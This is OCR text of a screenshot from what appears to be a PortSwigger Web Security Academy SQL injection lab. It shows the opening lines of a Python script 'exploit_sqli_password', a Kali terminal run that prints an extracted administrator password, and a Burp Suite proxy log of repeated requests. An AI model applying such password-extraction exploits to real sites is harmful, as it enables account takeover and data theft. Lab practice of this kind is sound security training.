 1 2 3 4 19:34
sqli-lab-11.py - SQL-Injection-La
File Edit Selection View Go Run Terminal Help
notes.txt lab-10 sqli-lab-10.py notes.txt lab-11 U sqli-lab-11.py U
lab-11 > sqli-lab-11.py > ...
1 import sys
2 import requests
3 import urllib
4 import urllib3
5 urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
6
7 proxies = {'http': 'http://127.0.0.1:8080', 'https': 'http://127.0.0.1:8080'}
8
9
10 def exploit_sqli_password(url):
11 password_extracted = ""
12 num_chars_in_password = 20
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
(kali㉿kali)-[~/Downloads/SQL-Injection-Labs/lab-11]
$ python3 sqli-lab-11.py "https://0a4f00bc0468443682f0cede00ba0037.web-security-academy.net"
[+] Retrieving administrator password...
ylj7y9lgkrol1vbqhfju
(kali㉿kali)-[~/Downloads/SQL-Injection-Labs/lab-11]
$
2
1
main* 0 0
Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status code Length
1444 https://0a4f00bc0468443682f... GET / 200 11593
1443 https://0a4f00bc0468443682f... GET / 200 11532
1442 https://0a4f00bc0468443682f... GET / 200 11532
1441 https://0a4f00bc0468443682f... GET / 200 11532
1440 https://0a4f00bc0468443682f... GET / 200 11532
1439 https://0a4f00bc0468443682f... GET / 200 11532
1438 https://0a4f00bc0468443682f... GET / 200 11532
1437 https://0a4f00bc0468443682f... GET / 200 11532
1436 https://0a4f00bc0468443682f... GET / 200 11532
1435 https://0a4f00bc0468443682f... GET / 200 11532
1434 https://0a4f00bc0468443682f... GET / 200 11532
1433 https://0a4f00bc0468443682f... GET / 200 11532